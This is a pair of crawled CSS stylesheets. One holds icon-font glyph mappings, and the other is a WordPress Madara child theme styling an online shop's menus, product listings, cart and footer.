.ct-icon-113-layout-left-sidebar:before {
    content: "\e1fd";
}

.ct-icon-114-layout-right-sidebar:before {
    content: "\e1fe";
}

.ct-icon-115-layout-left-sidebar-half-content:before {
    content: "\e1ff";
}

.ct-icon-116-layout-right-sidebar-half-content:before {
    content: "\e200";
}

.ct-icon-117-layout-left-sidebar-half-content:before {
    content: "\e201";
}

.ct-icon-118-layout-right-sidebar-half-content:before {
    content: "\e202";
}

.ct-icon-119-layout-left-sidebar-half-content:before {
    content: "\e203";
}

.ct-icon-120-layout-right-sidebar-half-content:before {
    content: "\e204";
}

.ct-icon-121-layout-third-horizontal:before {
    content: "\e205";
}

.ct-icon-122-layout-header:before {
    content: "\e206";
}

.ct-icon-123-layout-footer:before {
    content: "\e207";
}

.ct-icon-124-layout-wireframes:before {
    content: "\e208";
}

.ct-icon-125-layout-wireframes:before {
    content: "\e209";
}

.ct-icon-126-interface-arrow-left:before {
    content: "\e20a";
}

.ct-icon-127-interface-arrow-right:before {
    content: "\e20b";
}

.ct-icon-128-interface-arrow-top:before {
    content: "\e20c";
}

.ct-icon-129-interface-arrow-bottom:before {
    content: "\e20d";
}

.ct-icon-130-interface-grid-thumb:before {
    content: "\e20e";
}

.ct-icon-131-interface-list-row-layout:before {
    content: "\e20f";
}

.ct-icon-132-interface-plus-add:before {
    content: "\e210";
}

.ct-icon-133-interface-minus-subtract-delete:before {
    content: "\e211";
}

.ct-icon-134-interface-tick-done:before {
    content: "\e212";
}

.ct-icon-135-interface-cross-delete:before {
    content: "\e213";
}

.ct-icon-136-interface-arrow-down:before {
    content: "\e214";
}

.ct-icon-137-interface-arrow-top:before {
    content: "\e215";
}

.ct-icon-138-interface-arrow-left:before {
    content: "\e216";
}

.ct-icon-139-interface-arrow-right:before {
    content: "\e217";
}

.ct-icon-140-layout-grid:before {
    content: "\e218";
}

.ct-icon-141-interface-fullscreen:before {
    content: "\e219";
}

.ct-icon-142-interface-widescreen:before {
    content: "\e21a";
}

.ct-icon-143-interface-map-direction-gps:before {
    content: "\e21b";
}

.ct-icon-144-interface-cone-street-warning:before {
    content: "\e21c";
}

.ct-icon-145-interface-keypad-number:before {
    content: "\e21d";
}

.ct-icon-1-building-office-apartment:before {
    content: "\e21e";
}

.ct-icon-2-building-building-office:before {
    content: "\e21f";
}

.ct-icon-3-building-apartment:before {
    content: "\e220";
}

.ct-icon-4-building-office-apartment:before {
    content: "\e221";
}

.ct-icon-5-building-museum:before {
    content: "\e222";
}

.ct-icon-6-building-tower:before {
    content: "\e223";
}

.ct-icon-7-building-house-live:before {
    content: "\e224";
}

.ct-icon-8-building-house-live:before {
    content: "\e225";
}

.ct-icon-9-interior-door:before {
    content: "\e226";
}

.ct-icon-10-environment-trees:before {
    content: "\e227";
}

.ct-icon-11-interior-table-desk:before {
    content: "\e228";
}

.ct-icon-12-interior-table-desk:before {
    content: "\e229";
}

.ct-icon-13-interior-table-desk:before {
    content: "\e22a";
}

.ct-icon-14-interior-bed:before {
    content: "\e22b";
}

.ct-icon-15-interior-sofa-chair:before {
    content: "\e22c";
}

.ct-icon-16-interior-sofa-chair:before {
    content: "\e22d";
}

.ct-icon-17-interior-sofa-chair:before {
    content: "\e22e";
}

.ct-icon-18-interior-sofa-chair:before {
    content: "\e22f";
}

.ct-icon-19-interior-sofa-chair:before {
    content: "\e230";
}

.ct-icon-20-interior-interior-home-cabinets:before {
    content: "\e231";
}

.ct-icon-21-interior-drawer:before {
    content: "\e232";
}

.ct-icon-22-interior-drawer:before {
    content: "\e233";
}

.ct-icon-23-interior-desk-table:before {
    content: "\e234";
}

.ct-icon-24-interior-corner-lamp:before {
    content: "\e235";
}

.ct-icon-25-interior-corner-lamp:before {
    content: "\e236";
}

.ct-icon-26-interior-lamp-bulb:before {
    content: "\e237";
}

.ct-icon-27-environment-flower:before {
    content: "\e238";
}

.ct-icon-28-environment-plant:before {
    content: "\e239";
}

.ct-icon-29-environment-flower:before {
    content: "\e23a";
}

.ct-icon-30-environment-flower:before {
    content: "\e23b";
}

.ct-icon-31-object-no-smoke:before {
    content: "\e23c";
}

.ct-icon-32-object-smoke:before {
    content: "\e23d";
}

.ct-icon-33-environment-leaf-green:before {
    content: "\e23e";
}

.ct-icon-34-environment-tree:before {
    content: "\e23f";
}

.ct-icon-35-environment-leaf-green:before {
    content: "\e240";
}

.ct-icon-36-environment-sign-direction-street:before {
    content: "\e241";
}

.ct-icon-37-environment-mountain:before {
    content: "\e242";
}

.ct-icon-38-environment-mountain-sun:before {
    content: "\e243";
}

.ct-icon-1-editorial-left-align:before {
    content: "\e244";
}

.ct-icon-2-editorial-center-align:before {
    content: "\e245";
}

.ct-icon-3-editorial-right-align:before {
    content: "\e246";
}

.ct-icon-4-editorial-ui-edit-compose:before {
    content: "\e247";
}

.ct-icon-5-editorial-pencil:before {
    content: "\e248";
}

.ct-icon-6-editorial-pencil:before {
    content: "\e249";
}

.ct-icon-7-editorial-pencil:before {
    content: "\e24a";
}

.ct-icon-8-editorial-pencil:before {
    content: "\e24b";
}

.ct-icon-9-editorial-pen:before {
    content: "\e24c";
}

.ct-icon-10-editorial-pen:before {
    content: "\e24d";
}

.ct-icon-11-editorial-ascending:before {
    content: "\e24e";
}

.ct-icon-12-editorial-descending:before {
    content: "\e24f";
}

.ct-icon-13-editorial-pencil-write:before {
    content: "\e250";
}

.ct-icon-14-editorial-pencil-write:before {
    content: "\e251";
}

.ct-icon-15-editorial-trash-can:before {
    content: "\e252";
}

.ct-icon-16-editorial-trash-can:before {
    content: "\e253";
}

.ct-icon-17-editorial-trash-can:before {
    content: "\e254";
}

.ct-icon-18-editorial-trash-can:before {
    content: "\e255";
}

.ct-icon-19-editorial-bookmark:before {
    content: "\e256";
}

.ct-icon-20-editorial-bookmark:before {
    content: "\e257";
}

.ct-icon-21-editorial-brush:before {
    content: "\e258";
}

.ct-icon-22-editorial-undo:before {
    content: "\e259";
}

.ct-icon-23-editorial-redo:before {
    content: "\e25a";
}

.ct-icon-1-ecommerce-shop-market:before {
    content: "\e25b";
}

.ct-icon-2-ecommerce-basket-shopping-cart:before {
    content: "\e25c";
}

.ct-icon-3-ecommerce-shop-cart:before {
    content: "\e25d";
}

.ct-icon-4-ecommerce-shop-cart-fill:before {
    content: "\e25e";
}

.ct-icon-5-ecommerce-trolley-shop-cart-download:before {
    content: "\e25f";
}

.ct-icon-6-ecommerce-trolley-shop-cart:before {
    content: "\e260";
}

.ct-icon-7-ecommerce-trolley-shop-cart-fill:before {
    content: "\e261";
}

.ct-icon-8-ecommerce-trolley-shop-cart-download:before {
    content: "\e262";
}

.ct-icon-9-ecommerce-trolley-shop-cart:before {
    content: "\e263";
}

.ct-icon-10-ecommerce-trolley-shop-cart:before {
    content: "\e264";
}

.ct-icon-11-ecommerce-market-bag-shop:before {
    content: "\e265";
}

.ct-icon-12-ecommerce-market-bag-shop:before {
    content: "\e266";
}

.ct-icon-13-ecommerce-credit-card-discover:before {
    content: "\e267";
}

.ct-icon-14-ecommerce-credit-card-mastercard:before {
    content: "\e268";
}

.ct-icon-15-ecomerce-gift-wishlist:before {
    content: "\e269";
}

.ct-icon-16-ecommerce-box-packaging-pack-goodies:before {
    content: "\e26a";
}

.ct-icon-17-ecommerce-box-packaging-pack-goodies:before {
    content: "\e26b";
}

.ct-icon-18-ecommerce-download-digital-item:before {
    content: "\e26c";
}

.ct-icon-19-ecommerce-upload-digital-item:before {
    content: "\e26d";
}

.ct-icon-20-ecommerce-shopping-bag:before {
    content: "\e26e";
}

.ct-icon-21-ecommerce-credit-card:before {
    content: "\e26f";
}

.ct-icon-22-ecommerce-credit-card:before {
    content: "\e270";
}

.ct-icon-23-ecommerce-credit-card:before {
    content: "\e271";
}

.ct-icon-24-ecommerce-safe-deposit:before {
    content: "\e272";
}

.ct-icon-25-ecommerce-money-cash-finance:before {
    content: "\e273";
}

.ct-icon-26-ecommerce-money-cash-finance:before {
    content: "\e274";
}

.ct-icon-27-ecommerce-money-cash-coins-finance:before {
    content: "\e275";
}

.ct-icon-28-ecommerce-money-cash-coins-finance:before {
    content: "\e276";
}

.ct-icon-29-ecommerce-wallet-money-cash-finance:before {
    content: "\e277";
}

.ct-icon-30-ecommerce-wallet-money-cash-finance:before {
    content: "\e278";
}

.ct-icon-31-ecommerce-price-tag:before {
    content: "\e279";
}

.ct-icon-32-ecommerce-price-tag-add:before {
    content: "\e27a";
}

.ct-icon-33-ecommerce-price-tag-minus-delete:before {
    content: "\e27b";
}

.ct-icon-34-ecommerce-price-tag-tick-done:before {
    content: "\e27c";
}

.ct-icon-35-ecommerce-price-tag-cross:before {
    content: "\e27d";
}

.ct-icon-36-ecommerce-price-tag:before {
    content: "\e27e";
}

.ct-icon-37-ecommerce-price-tag:before {
    content: "\e27f";
}

.ct-icon-38-ecommerce-price-tag:before {
    content: "\e280";
}

.ct-icon-39-ecommerce-price-tag:before {
    content: "\e281";
}

.ct-icon-40-ecommerce-price-tag:before {
    content: "\e282";
}

.ct-icon-41-ecommerce-price-tag:before {
    content: "\e283";
}

.ct-icon-42-goods-shirt:before {
    content: "\e284";
}

.ct-icon-43-goods-shirt:before {
    content: "\e285";
}

.ct-icon-44-goods-women-bag:before {
    content: "\e286";
}

.ct-icon-47-goods-t-shirt:before {
    content: "\e287";
}

.ct-icon-48-goods-short:before {
    content: "\e288";
}

.ct-icon-49-goods-jeans:before {
    content: "\e289";
}

.ct-icon-50-ecommerce-tracking-track-payment-activity:before {
    content: "\e28a";
}

.ct-icon-51-ecommerce-finance-coin-money-cash-yen:before {
    content: "\e28b";
}

.ct-icon-52-ecommerce-finance-coin-money-cash-poundsterling:before {
    content: "\e28c";
}

.ct-icon-53-ecommerce-finance-coin-money-cash-euro:before {
    content: "\e28d";
}

.ct-icon-54-ecommerce-finance-coin-money-cash-dollar:before {
    content: "\e28e";
}

.ct-icon-55-goods-fashion-bowtie:before {
    content: "\e28f";
}

.ct-icon-56-goods-cosmetic-lipstick:before {
    content: "\e290";
}

.ct-icon-57-goods-shoes:before {
    content: "\e291";
}

.ct-icon-58-ecommerce-hanger:before {
    content: "\e292";
}

.ct-icon-59-ecommerce-suitcase:before {
    content: "\e293";
}

.ct-icon-60-ecommerce-suitcase:before {
    content: "\e294";
}

.ct-icon-61-ecommerce-jewelry-diamond-ring:before {
    content: "\e295";
}

.ct-icon-62-ecommerce-jewelry-diamond:before {
    content: "\e296";
}

.ct-icon-63-ecommerce-bill-payment-receipt:before {
    content: "\e297";
}

.ct-icon-64-ecommerce-bill-payment-receipt:before {
    content: "\e298";
}

.ct-icon-65-ecommerce-bill-payment-receipt:before {
    content: "\e299";
}

.ct-icon-66-ecommerce-shop-market:before {
    content: "\e29a";
}

.ct-icon-1-document-article-news-newspaper:before {
    content: "\e29b";
}

.ct-icon-2-document-article-news-newspaper:before {
    content: "\e29c";
}

.ct-icon-3-document-article-news-newspaper:before {
    content: "\e29d";
}

.ct-icon-4-document-file-blank:before {
    content: "\e29e";
}

.ct-icon-5-document-file:before {
    content: "\e29f";
}

.ct-icon-6-document-add-plus-file:before {
    content: "\e2a0";
}

.ct-icon-7-document-remove-minus-delete-file:before {
    content: "\e2a1";
}

.ct-icon-8-document-done-tick-task-file:before {
    content: "\e2a2";
}

.ct-icon-9-document-cancel-cross-delete-file:before {
    content: "\e2a3";
}

.ct-icon-10-document-book-article:before {
    content: "\e2a4";
}

.ct-icon-11-document-book-paper:before {
    content: "\e2a5";
}

.ct-icon-12-document-book-paper:before {
    content: "\e2a6";
}

.ct-icon-13-document-book-paper:before {
    content: "\e2a7";
}

.ct-icon-14-document-file-blank:before {
    content: "\e2a8";
}

.ct-icon-15-document-file:before {
    content: "\e2a9";
}

.ct-icon-16-document-add-plus-file:before {
    content: "\e2aa";
}

.ct-icon-17-document-remove-minus-delete-file:before {
    content: "\e2ab";
}

.ct-icon-18-document-done-tick-task-file:before {
    content: "\e2ac";
}

.ct-icon-19-document-cancel-cross-delete-file:before {
    content: "\e2ad";
}

.ct-icon-20-document-book-paper:before {
    content: "\e2ae";
}

.ct-icon-21-document-folder:before {
    content: "\e2af";
}

.ct-icon-22-document-pin:before {
    content: "\e2b0";
}

.ct-icon-23-document-pin:before {
    content: "\e2b1";
}

.ct-icon-24-document-printer:before {
    content: "\e2b2";
}

.ct-icon-25-document-printer:before {
    content: "\e2b3";
}

.ct-icon-26-document-envelope:before {
    content: "\e2b4";
}

.ct-icon-27-document-eye-glass-read:before {
    content: "\e2b5";
}

.ct-icon-28-document-eye-glass-read:before {
    content: "\e2b6";
}

.ct-icon-29-media-clip-video-film:before {
    content: "\e2b7";
}

.ct-icon-30-media-clip-video-film:before {
    content: "\e2b8";
}

.ct-icon-31-document-folder:before {
    content: "\e2b9";
}

.ct-icon-32-document-folder-add-plus-new:before {
    content: "\e2ba";
}

.ct-icon-33-document-folder-delete-remove:before {
    content: "\e2bb";
}

.ct-icon-34-document-folder-tick-done:before {
    content: "\e2bc";
}

.ct-icon-35-document-folder-cross-delete-remove:before {
    content: "\e2bd";
}

.ct-icon-36-document-folder-sync:before {
    content: "\e2be";
}

.ct-icon-37-document-box:before {
    content: "\e2bf";
}

.ct-icon-38-document-profile-newspaper:before {
    content: "\e2c0";
}

.ct-icon-39-document-profile-newspaper:before {
    content: "\e2c1";
}

.ct-icon-40-document-paper-article-news:before {
    content: "\e2c2";
}

.ct-icon-41-document-upload-arrow:before {
    content: "\e2c3";
}

.ct-icon-42-document-download-arrow:before {
    content: "\e2c4";
}

.ct-icon-43-document-binder-tier-blank-zero-0:before {
    content: "\e2c5";
}

.ct-icon-44-document-binder-tier-zero-0:before {
    content: "\e2c6";
}

.ct-icon-45-document-binder-tier-one-1:before {
    content: "\e2c7";
}

.ct-icon-46-document-binder-tier-two-2:before {
    content: "\e2c8";
}

.ct-icon-47-document-binder-tier-three-3:before {
    content: "\e2c9";
}

.ct-icon-48-document-binder-tier-four-4:before {
    content: "\e2ca";
}

.ct-icon-49-document-article-book-journal:before {
    content: "\e2cb";
}

.ct-icon-50-document-book:before {
    content: "\e2cc";
}

.ct-icon-51-document-office-stuff-drawer:before {
    content: "\e2cd";
}

.ct-icon-52-document-stack-file:before {
    content: "\e2ce";
}

.ct-icon-53-document-pie-chart-graph:before {
    content: "\e2cf";
}

.ct-icon-54-document-pie-chart-graph:before {
    content: "\e2d0";
}

.ct-icon-55-document-pie-chart-graph:before {
    content: "\e2d1";
}

.ct-icon-56-document-analytic-graph-blank:before {
    content: "\e2d2";
}

.ct-icon-57-document-analytic-graph:before {
    content: "\e2d3";
}

.ct-icon-58-document-analytic-graph-down:before {
    content: "\e2d4";
}

.ct-icon-59-document-analytic-graph-up:before {
    content: "\e2d5";
}

.ct-icon-60-document-list:before {
    content: "\e2d6";
}

.ct-icon-61-business-tie-job:before {
    content: "\e2d7";
}

.ct-icon-62-business-tie-job:before {
    content: "\e2d8";
}

.ct-icon-63-business-tie-job:before {
    content: "\e2d9";
}

.ct-icon-64-document-compose-pencil-write:before {
    content: "\e2da";
}

.ct-icon-65-document-compose-pencil-write:before {
    content: "\e2db";
}

.ct-icon-66-document-article-column-newspaper-news:before {
    content: "\e2dc";
}

.ct-icon-67-document-article-book-journal:before {
    content: "\e2dd";
}

.ct-icon-68-document-attachment-clip-paperclip:before {
    content: "\e2de";
}

.ct-icon-69-document-attachment-clip-paperclip:before {
    content: "\e2df";
}

.ct-icon-70-document-bookmark-important:before {
    content: "\e2e0";
}

.ct-icon-71-document-drawing-writing-board-tick:before {
    content: "\e2e1";
}

.ct-icon-72-document-drawing-writing-board:before {
    content: "\e2e2";
}

.ct-icon-73-document-paper-article-news:before {
    content: "\e2e3";
}

.ct-icon-74-document-stack-paper-bundle:before {
    content: "\e2e4";
}

.ct-icon-75-document-drawer-box-shelf-dashboard:before {
    content: "\e2e5";
}

.ct-icon-76-document-drawer-box-shelf-dashboard:before {
    content: "\e2e6";
}

.ct-icon-77-document-drawer-dashboard-upload:before {
    content: "\e2e7";
}

.ct-icon-78-document-drawer-dashboard-download:before {
    content: "\e2e8";
}

.ct-icon-79-document-drawer-dashboard:before {
    content: "\e2e9";
}

.ct-icon-80-document-drawer-dashboard:before {
    content: "\e2ea";
}

.ct-icon-81-document-briefcase-case-bag:before {
    content: "\e2eb";
}

.ct-icon-82-document-briefcase-case-bag:before {
    content: "\e2ec";
}

.ct-icon-83-document-briefcase-case-bag:before {
    content: "\e2ed";
}

.ct-icon-84-document-briefcase-case-bag:before {
    content: "\e2ee";
}

.ct-icon-85-document-briefcase-case-bag:before {
    content: "\e2ef";
}

.ct-icon-86-media-video-clip-film:before {
    content: "\e2f0";
}

.ct-icon-87-media-video:before {
    content: "\e2f1";
}

.ct-icon-88-media-video:before {
    content: "\e2f2";
}

.ct-icon-89-media-video:before {
    content: "\e2f3";
}

.ct-icon-90-document-photo-stack-polaroid:before {
    content: "\e2f4";
}

.ct-icon-91-media-image-photo:before {
    content: "\e2f5";
}

.ct-icon-92-media-image-photo:before {
    content: "\e2f6";
}

.ct-icon-93-media-images-photo:before {
    content: "\e2f7";
}

.ct-icon-94-media-image-photo:before {
    content: "\e2f8";
}

.ct-icon-95-document-blank-document:before {
    content: "\e2f9";
}

.ct-icon-96-document-blank-document-minus-delete:before {
    content: "\e2fa";
}

.ct-icon-97-document-blank-document-add-plus:before {
    content: "\e2fb";
}

.ct-icon-98-document-notebook-pen-book-notes:before {
    content: "\e2fc";
}

.ct-icon-99-document-newspaper-news:before {
    content: "\e2fd";
}

.ct-icon-100-document-book:before {
    content: "\e2fe";
}

.ct-icon-101-document-book-bookmark:before {
    content: "\e2ff";
}

.ct-icon-102-media-image-photo:before {
    content: "\e300";
}

.ct-icon-103-document-folder:before {
    content: "\e301";
}

.ct-icon-104-document-folder-add-plus-new:before {
    content: "\e302";
}

.ct-icon-105-document-folder-delete-remove:before {
    content: "\e303";
}

.ct-icon-106-document-folder-tick-done:before {
    content: "\e304";
}

.ct-icon-107-document-folder-cross-delete-remove:before {
    content: "\e305";
}

.ct-icon-1-communication-bubble-chat-talk-conversation:before {
    content: "\e306";
}

.ct-icon-2-communication-bubble-chat-talk-conversation-line:before {
    content: "\e307";
}

.ct-icon-3-communication-bubble-chat-talk-conversation-more:before {
    content: "\e308";
}

.ct-icon-4-communication-bubble-chat-talk-conversation:before {
    content: "\e309";
}

.ct-icon-5-communication-bubble-chat-talk-conversation-line:before {
    content: "\e30a";
}

.ct-icon-6-communication-bubble-chat-talk-conversation-more:before {
    content: "\e30b";
}

.ct-icon-7-communication-bubble-chat-talk-conversation:before {
    content: "\e30c";
}

.ct-icon-8-communication-bubble-chat-talk-conversation-line:before {
    content: "\e30d";
}

.ct-icon-9-communication-bubble-chat-talk-conversation-more:before {
    content: "\e30e";
}

.ct-icon-10-communication-bubble-chat-group-conversation:before {
    content: "\e30f";
}

.ct-icon-11-communication-bubble-chat-group-conversation:before {
    content: "\e310";
}

.ct-icon-12-communication-bubble-chat-group-conversation:before {
    content: "\e311";
}

.ct-icon-13-communication-bubble-chat-group-conversation:before {
    content: "\e312";
}

.ct-icon-14-communication-bubble-chat-group-conversation:before {
    content: "\e313";
}

.ct-icon-15-communication-bubble-help-question-support:before {
    content: "\e314";
}

.ct-icon-16-communication-bubble-help-question-support:before {
    content: "\e315";
}

.ct-icon-17-communication-broadcast-megaphone:before {
    content: "\e316";
}

.ct-icon-18-communication-broadcast-megaphone:before {
    content: "\e317";
}

.ct-icon-19-communication-chat-talk-bubble-more-dots:before {
    content: "\e318";
}

.ct-icon-20-communication-voicemail:before {
    content: "\e319";
}

.ct-icon-21-communication-email-envelope-mail:before {
    content: "\e31a";
}

.ct-icon-22-communication-email-envelope-delete-cross:before {
    content: "\e31b";
}

.ct-icon-23-communication-email-envelope-tick-done:before {
    content: "\e31c";
}

.ct-icon-24-communication-email-envelope-delete-minus:before {
    content: "\e31d";
}

.ct-icon-25-communication-email-envelope-add-plus:before {
    content: "\e31e";
}

.ct-icon-26-communication-email-envelope:before {
    content: "\e31f";
}

.ct-icon-27-communication-email-envelope:before {
    content: "\e320";
}

.ct-icon-28-communication-letter-feather-pen:before {
    content: "\e321";
}

.ct-icon-29-communication-fountain-pen-messages:before {
    content: "\e322";
}

.ct-icon-30-communication-email-send-contact:before {
    content: "\e323";
}

.ct-icon-31-communication-mic:before {
    content: "\e324";
}

.ct-icon-32-communication-mic-silent-mute:before {
    content: "\e325";
}

.ct-icon-33-communication-phone-call:before {
    content: "\e326";
}

.ct-icon-34-communication-phone-call:before {
    content: "\e327";
}

.ct-icon-35-communication-bell-notification:before {
    content: "\e328";
}

.ct-icon-36-communication-bell-notification:before {
    content: "\e329";
}

.ct-icon-37-communication-task-vote-choice-select:before {
    content: "\e32a";
}

.ct-icon-38-communication-pictures-frame-image:before {
    content: "\e32b";
}

.ct-icon-39-communication-megaphone-broadcast-announcement:before {
    content: "\e32c";
}

.ct-icon-40-communication-megaphone-broadcast-announcement:before {
    content: "\e32d";
}

.ct-icon-1-animal-fox:before {
    content: "\e32e";
}

.ct-icon-2-animal-pig:before {
    content: "\e32f";
}

.ct-icon-3-animal-pig:before {
    content: "\e330";
}

.ct-icon-4-animal-bull:before {
    content: "\e331";
}

.ct-icon-5-animal-cow:before {
    content: "\e332";
}

.ct-icon-6-animal-monkey:before {
    content: "\e333";
}

.ct-icon-7-animal-monkey:before {
    content: "\e334";
}

.ct-icon-10-animal-dog:before {
    content: "\e335";
}

.ct-icon-11-animal-mouse:before {
    content: "\e336";
}

.ct-icon-12-animal-cat:before {
    content: "\e337";
}

.ct-icon-13-animal-fish:before {
    content: "\e338";
}

.ct-icon-14-animal-frog:before {
    content: "\e339";
}

.ct-icon-15-animal-shrimp:before {
    content: "\e33a";
}

.ct-icon-16-animal-sheep:before {
    content: "\e33b";
}

.ct-icon-17-animal-lion:before {
    content: "\e33c";
}

.ct-icon-18-animal-dog:before {
    content: "\e33d";
}

.ct-icon-19-animal-goose:before {
    content: "\e33e";
}

.ct-icon-20-animal-chicken:before {
    content: "\e33f";
}

.ct-icon-21-animal-cow:before {
    content: "\e340";
}

.ct-icon-1-setting-wrench:before {
    content: "\e341";
}

.ct-icon-2-setting-wrench:before {
    content: "\e342";
}

.ct-icon-3-setting-gear:before {
    content: "\e343";
}

.ct-icon-4-setting-gear:before {
    content: "\e344";
}

.ct-icon-5-setting-gear:before {
    content: "\e345";
}

.ct-icon-6-setting-setting-equalizer:before {
    content: "\e346";
}

.ct-icon-7-setting-setting-equalizer:before {
    content: "\e347";
}

.ct-icon-8-setting-knob-switch-option:before {
    content: "\e348";
}

.ct-icon-9-setting-knob-switch-option:before {
    content: "\e349";
}

.ct-icon-10-setting-component-performance-tech:before {
    content: "\e34a";
}

.ct-icon-11-setting-plane-airplane:before {
    content: "\e34b";
}

.ct-icon-12-setting-notification:before {
    content: "\e34c";
}

.ct-icon-13-setting-personal-hotspot:before {
    content: "\e34d";
}


--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16
body_size: 3853
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.1.1
*/
.main-navigation_wrap > .wrap_branding {
	position: absolute;top: -83px;
}	
li.product {
	border: solid 2px;
	border-color: #000;
	background-color: #fff;
}
body {
    font-family: 'Andale Sans';
    font-size: 14px;
    line-height: 1.5;
	font-display: swap;
    color: #ffffff;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
	background-color: #a82522 !important;
}
option {
	background-color: #333;
}
p {
    color: #827f7f;
}
.c-user_item > span {
    color: #fff !important;
}
.tribe-events-button {
	color: #fff !important;
}
.page-numbers {
	color: #000 !important;
}
.sub-menu li {
	background-color: #333 !important;
}
.main-menu {
	background-color: #000;
}
.sub-menu a:hover {
	color: #333 !important;
	background-color: #eb3349 !important;
}
.sub-menu a {
	background-color: #fff;
}
.nav a {
	margin: 3px;
}
.woocommerce-Tabs-panel {
	border: solid 2px;
	margin-top: -22px !important;
	padding: 7px !important;
}
h2:hover {
    color: #fff !important;	
}
.mega-current-menu-item {
	background-color: #A82522 !important;
}
@media (min-width: 1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 100% !important;
	}
	.logo-ajustes {
		position: absolute;
		top: -16px;
		left: 6px;
		z-index: 99;
		width: 414px !important;
		max-width: 200% !important;
	}
	.login2 {
		margin-left: 60%;
	}
}
@media (max-width: 1199px) {
	.c-woo-breadcrumb {
		display: none !important;
	}
	.logo-ajustes {
		width: 100% !important;
	}
	.c-togle__menu {
		float: right !important;
	}
	.login2 {
		display: none;
	}
	.blog-post-search {
		width: 50%; 
	}
}
@media (max-width: 769px) {
	ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
		width: 100%;
	}
}
.button  {
	background-color: #fff !important;
	border: solid 1px !important;
	color: #000 !important;
}
.tribe-events-single-section, .tribe-venue-url a, h2.tribe-events-single-section-title {
	color: #333 !important;	
}
#social {
	padding-top: 137px;
	font-size: 120%;	
}
.fa {
	padding: 3%;
	width: 12%;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
}	
h2.woocommerce-loop-product__title {
	font-size: 0.8em !important;
}
h2.woocommerce-loop-product__title:over {
	font-size: 1em !important;
	color: #eb3349 !important;
}
li.menu-item > a {
	color: #333 !important;
	text-transform: uppercase !important;
}
ul.products img {
	border-bottom: 1.7px solid #333;
}
span.price {
	color: #eb3349 !important;
}
ins > span.amount {
	color: #eb3349 !important;
}
del.woocommerce-Price-amount {
	color: #000 !important;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
   
}
.woocommerce ul.products li.product .button {
	padding: 7px !important; 
}
.added_to_cart {
	color: #eb3349 !important;
}
.entry-meta {
	display: none;
}
.c-blog-post .entry-content {
    color: #fff;
}
.woocommerce table.shop_table {
    border: 1px solid #fff;
}
input::placeholder {
    color: #e8dcdc;
    opacity: 1;
}
.remove {
	background-color: #fff;
}
.current {
	color: #000 !important;
	background-color: #ccc !important;
}
#description {
	color: #fff !important;
}
del {
    padding: 0px 4px 0px 4px;
}
ins > span {
	background-color: #fff;
    padding: 5px;	
}
.search-navigation {
	position: relative;
	top: -100px;
	float: right;
	padding-right: 40px;
	width: auto !important;
}
.main-menu {
	width: 100% !important;
}
.site-header .main-navigation .main-navigation_wrap {
	height: 80px !important;
	background-color: #a82522;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
    padding: 10px 0px 0px 0px !important;
}
ul.nav > li.menu-item > a {
	font-size: 0.8922em !important;
}
.autor {
	color: #3e3939;
}
.woocommerce-Price-amount {
	font-size: 18px !important;
}
h2:hover {
	color: #ccc !important;
}
h2 {
	padding: 1px !important;
}
.tachado {
	text-decoration:line-through;
}
tr:hover {
	color: #3e3939; 
}
.stock {
	color: #3e3939 !important;
}
.c-sidebar {
    padding: 0 !important;
}
body.page .c-page-content .content-area {
    margin-top: 0px;
}
.woocommerce div.product div.images img {
	padding: 1px 0px 0px 4px;
}
.flecha-categoria {
	height: 23px;
	width: 100%;
}
.add-carrito, .single_add_to_cart_button {
	width: 145px;
	margin-left: 82px !important;
	color: #fff !important;
	background-color: #a82522 !important;
}
.add-carrito:hover, .single_add_to_cart_button:hover {
	background-color: #000 !important;
}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: url("/wp-content/themes/madara-child/img/carrito.png") !important;
    font-size: 30px;
    color: #FF1493;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
	background: #000;
	border-radius: 50%;
	padding: 1px;  
}
ul#mega-menu-primary_menu {
	background-color: #000 !important;
	width: 100% !important; 
	float: right !important;
}
div#mega-menu-wrap-primary_menu, ul#mega-menu-wrap-primary_menu {
	background-color: #a82522 !important;
}
ul#mega-menu-wrap-primary_menu {
	max-width: 84px;
}
ul#mega-menu-primary_menu {
	padding-left: 0px !important;
	text-align: center !important;
}
div#mega-menu-wrap-primary_menu {
	padding-left: 0px !important;
	margin-left: 23.5% !important;
}
.mega-indicator {
	display: none !important;
}
.li-footer {
	background-color: #000 !important;
	font-size: 1.5em !important;
	width: 28.75% !important;
}
.info11, .info12 {
	float: left;
}
.info13 {
	float: right;
}
.recibe {
	background-color: #a82522;
	margin-top: 52px;
	padding: 30px;	
}
.horarios1 table tr, th {
	border: none !important;
}
.copyright > p{
	background-color: #a82522 !important;
	padding: 40px !important;
	color: #fff !important;
}
#banner2 {
	background-color: #000;
	width: 100%;
	height: 31px;
	margin-top: -35px;
	color: #a82522;
	border-bottom: 0.5px solid #665454;
	padding-left: 18.5%;
    padding-right: 8%;
	font-size: 0.7rem;
	padding-top: 2px;
}
#primary {
	padding-top: 0px !important;
}
.seguro {
	width: 20px;margin: 0px 7px -5px 10%;	
}
.reparto {
	width: 28px;margin: 0px 7px -5px 10%;	
}
.descuento {
	width: 19px;margin: 0px 7px -5px 10%;	
}
.site-content {
	margin-top: -20px !important;
}
.fa:hover {
    opacity: 0.7;
}
.fa-facebook {
  background: #3B5998;
  color: white;
}
